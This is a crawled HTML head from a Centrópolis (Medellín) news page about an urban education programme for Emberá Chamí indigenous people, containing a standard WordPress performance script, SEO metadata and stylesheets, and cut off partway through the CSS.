

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centropolismedellin.com/indigenas-estudian-los-kapunias/
body_size: 55644
content:
<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns#" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.centropolismedellin.com/xmlrpc.php" />

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	
<!-- Easy Social Share Buttons for WordPress v.10.4 https://socialsharingplugin.com -->
<meta property="og:image" content="https://www.centropolismedellin.com/wp-content/uploads/2017/03/1911-1.jpg" />
<meta property="og:image:secure_url" content="https://www.centropolismedellin.com/wp-content/uploads/2017/03/1911-1.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="787" />
<!-- / Easy Social Share Buttons for WordPress -->
<meta name="twitter:image" content="https://www.centropolismedellin.com/wp-content/uploads/2017/03/1911-1.jpg" />

<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Indígenas estudian como los kapunías - Centrópolis</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;ver=6.8.3&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;ver=6.8.3&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;ver=6.8.3&#038;display=swap" /></noscript>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.centropolismedellin.com/indigenas-estudian-los-kapunias/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Indígenas estudian como los kapunías" />
<meta property="og:description" content="Con 72 niños y 24 adultos pertenecientes a la comunidad emberá chamí empezó a finales de marzo, en nuestra comuna, la primera experiencia de educación indígena en áreas urbanas que se conozca en Colombia. Por Alexander Barajas Maldonado Lo que inició como una respuesta del gobierno municipal a una denuncia periodística, que desembocó luego en un debate en el Concejo de Medellín, es hoy una experiencia en construcción que ha suscitado el interés de buena parte del mundo académico del país. A raíz de las condiciones de abandono en que viven decenas de indígenas llegados a la capital antioqueña por desplazamiento forzado, varias dependencias oficiales volcaron su atención a estos colombianos dotados con una visión del mundo y una lengua propios, dignos de reconocimiento y respeto. Este enfoque llevó a que despachos como la Secretaría de Inclusión Social, Secretaría de Educación, Secretaría de Salud y el Inder Medellín articularan una intervención integral cuya meta es garantizarle a esta población el acceso a la educación pública con una visión incluyente en lo cultural. En esta tarea, los entes oficiales se han apoyado en otros actores como la Organización Indígena de Antioquia (OIA) y la Facultad de Educación de la Universidad de" />
<meta property="og:url" content="https://www.centropolismedellin.com/indigenas-estudian-los-kapunias/" />
<meta property="og:site_name" content="Centrópolis" />
<meta property="article:publisher" content="https://www.facebook.com/periodicocentropolis" />
<meta property="article:section" content="Mayo 2016" />
<meta property="og:updated_time" content="2018-07-11T14:47:18-05:00" />
<meta property="article:published_time" content="2016-05-26T15:57:44-05:00" />
<meta property="article:modified_time" content="2018-07-11T14:47:18-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Indígenas estudian como los kapunías" />
<meta name="twitter:description" content="Con 72 niños y 24 adultos pertenecientes a la comunidad emberá chamí empezó a finales de marzo, en nuestra comuna, la primera experiencia de educación indígena en áreas urbanas que se conozca en Colombia. Por Alexander Barajas Maldonado Lo que inició como una respuesta del gobierno municipal a una denuncia periodística, que desembocó luego en un debate en el Concejo de Medellín, es hoy una experiencia en construcción que ha suscitado el interés de buena parte del mundo académico del país. A raíz de las condiciones de abandono en que viven decenas de indígenas llegados a la capital antioqueña por desplazamiento forzado, varias dependencias oficiales volcaron su atención a estos colombianos dotados con una visión del mundo y una lengua propios, dignos de reconocimiento y respeto. Este enfoque llevó a que despachos como la Secretaría de Inclusión Social, Secretaría de Educación, Secretaría de Salud y el Inder Medellín articularan una intervención integral cuya meta es garantizarle a esta población el acceso a la educación pública con una visión incluyente en lo cultural. En esta tarea, los entes oficiales se han apoyado en otros actores como la Organización Indígena de Antioquia (OIA) y la Facultad de Educación de la Universidad de" />
<meta name="twitter:site" content="@Centropolis_med" />
<meta name="twitter:creator" content="@Centropolis_med" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.centropolismedellin.com/#person","name":"Centr\u00f3polis","url":"https://www.centropolismedellin.com","sameAs":["https://www.facebook.com/periodicocentropolis","https://twitter.com/Centropolis_med"]},{"@type":"WebSite","@id":"https://www.centropolismedellin.com/#website","url":"https://www.centropolismedellin.com","name":"Centr\u00f3polis","publisher":{"@id":"https://www.centropolismedellin.com/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://www.centropolismedellin.com/wp-content/uploads/2017/03/1911-1.jpg","url":"https://www.centropolismedellin.com/wp-content/uploads/2017/03/1911-1.jpg","width":"1200","height":"787","inLanguage":"es"},{"@type":"WebPage","@id":"https://www.centropolismedellin.com/indigenas-estudian-los-kapunias/#webpage","url":"https://www.centropolismedellin.com/indigenas-estudian-los-kapunias/","name":"Ind\u00edgenas estudian como los kapun\u00edas - Centr\u00f3polis","datePublished":"2016-05-26T15:57:44-05:00","dateModified":"2018-07-11T14:47:18-05:00","isPartOf":{"@id":"https://www.centropolismedellin.com/#website"},"primaryImageOfPage":{"@id":"https://www.centropolismedellin.com/wp-content/uploads/2017/03/1911-1.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://www.centropolismedellin.com/author/mateo/","name":"Centr\u00f3polis","url":"https://www.centropolismedellin.com/author/mateo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9507ed60e2c29e414e6651dca7e83c50d6443034198ab1005a6a1f1450c05c29?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9507ed60e2c29e414e6651dca7e83c50d6443034198ab1005a6a1f1450c05c29?s=96&amp;d=mm&amp;r=g","caption":"Centr\u00f3polis","inLanguage":"es"}},{"@type":"BlogPosting","headline":"Ind\u00edgenas estudian como los kapun\u00edas - Centr\u00f3polis","keywords":"Indigenas Educacion","datePublished":"2016-05-26T15:57:44-05:00","dateModified":"2018-07-11T14:47:18-05:00","articleSection":"Mayo 2016","author":{"@id":"https://www.centropolismedellin.com/author/mateo/","name":"Centr\u00f3polis"},"publisher":{"@id":"https://www.centropolismedellin.com/#person"},"description":"Con 72 ni\u00f1os y 24 adultos pertenecientes a la comunidad ember\u00e1 cham\u00ed empez\u00f3 a finales de marzo, en nuestra comuna, la primera experiencia de educaci\u00f3n ind\u00edgena en \u00e1reas urbanas que se conozca en Colombia.","name":"Ind\u00edgenas estudian como los kapun\u00edas - Centr\u00f3polis","@id":"https://www.centropolismedellin.com/indigenas-estudian-los-kapunias/#richSnippet","isPartOf":{"@id":"https://www.centropolismedellin.com/indigenas-estudian-los-kapunias/#webpage"},"image":{"@id":"https://www.centropolismedellin.com/wp-content/uploads/2017/03/1911-1.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.centropolismedellin.com/indigenas-estudian-los-kapunias/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Centrópolis &raquo; Feed" href="https://www.centropolismedellin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centrópolis &raquo; Feed de los comentarios" href="https://www.centropolismedellin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centrópolis &raquo; Comentario Indígenas estudian como los kapunías del feed" href="https://www.centropolismedellin.com/indigenas-estudian-los-kapunias/feed/" />
<meta content="Divi v.4.27.4" name="generator"/><link rel='stylesheet' id='jquery.nice-select-css' href='https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.23.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mec-font-icons-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=1761570224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mec-frontend-style-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mec-tooltip-style-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=1761570225' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.23.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='featherlight-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=1761570225' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.23.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=1761570225' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.centropolismedellin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 